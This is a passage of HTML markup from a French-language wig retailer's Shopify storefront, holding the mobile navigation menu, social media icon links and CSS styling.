                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
